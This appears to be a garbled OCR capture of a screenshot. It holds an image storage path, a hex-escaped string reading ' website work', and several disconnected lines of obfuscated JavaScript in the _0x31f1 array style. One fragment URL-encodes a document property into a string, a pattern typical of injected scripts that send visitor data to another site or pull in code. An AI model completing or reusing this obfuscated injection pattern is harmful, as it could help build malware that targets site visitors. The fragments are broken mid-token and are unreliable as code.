
\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B
1[4]])+ _0x31f1[5]+
f1[8],_0x31f1[7])+
]])}else {d[_0x31f1[18]](_0x31f1[17])[0][_0x31f1[16]]
3]+ encodeURIComponent(document[_0x31f1[4]])+
1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12])=== -1)